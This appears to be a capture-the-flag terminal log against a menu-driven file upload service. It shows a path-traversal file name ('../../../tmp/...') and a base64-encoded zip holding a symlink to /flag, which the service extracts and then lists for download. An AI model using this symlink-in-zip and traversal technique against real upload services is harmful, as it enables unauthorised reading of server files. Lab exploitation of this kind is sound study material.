 Name for your sakana:../../../tmp/sakanas.zip.zip
Base64-encoded sakana:c2FrYW5hUEsDBAoAAAAAALFJM1VOewN1BQAAAAUAAAAUABwAc3ltbGlua190b19
mbGFnLmxpbmtVVAkAA74yKGO/MihjdXgLAAEEAAAAAAQAAAAAL2ZsYWdQSwECHgMKAAAAAACxSTNVTnsDdQUA
AAAFAAAAFAAYAAAAAAAAAAAA/6EAAAAAc3ltbGlua190b19mbGFnLmxpbmtVVAUAA74yKGN1eAsAAQQAAAAAB
AAAAABQSwUGAAAAAAEAAQBaAAAAUwAAAAAA
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>> 4
Base64-encoded zip of sakanas:a
Error base64!
[/tmp/sakanas.zip]
  End-of-central-directory signature not found.  Either this file is not
  a zipfile, or it constitutes one disk of a multi-part archive.  In the
  latter case the central directory and zipfile comment will be found on
  the last disk(s) of this archive.
warning [/tmp/sakanas.zip.zip]:  6 extra bytes at beginning or within zipfile
  (attempting to process anyway)
Zip successfully uploaded and extracted
1. Upload an sakana
2. Download an sakana
3. Delete an sakana
4. Upload sakanas of Zip
5. Exit
Input your choice
>> 2
0 -> symlink_to_flag.link
1 -> aaa
Select num which sakana to download